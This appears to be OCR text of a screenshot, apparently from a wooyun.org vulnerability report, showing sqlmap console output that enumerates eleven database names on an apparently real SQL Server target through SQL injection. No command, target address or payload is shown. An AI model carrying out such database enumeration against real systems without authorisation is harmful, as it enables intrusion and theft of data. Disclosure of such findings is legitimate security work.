 C:\Windows\system32\cmd.exe
[20:26:15] [INFO] retrieved: cneduzy
[20:26:16] [INFO] retrieved: cy
[20:26:17] [INFO] retrieved: demo_old20150410
[20:26:18] [INFO] retrieved: master
[20:26:19] [INFO] retrieved: model
[20:26:20] [INFO] retrieved: msdb
[20:26:21] [INFO] retrieved: sjzg
[20:26:23] [INFO] retrieved: tempdb
[20:26:24] [INFO] retrieved: xqxx
available databases [11]:
[*] cnedustudy
[*] cnedustudy0320
[*] cneduzy
[*] cy
[*] demo_old20150410
[*] master
[*] model
[*] msdb
[*] sjzg
[*] tempdb
[*] xqxx
[20:26:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[20:26:24] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap
www.wooyun.org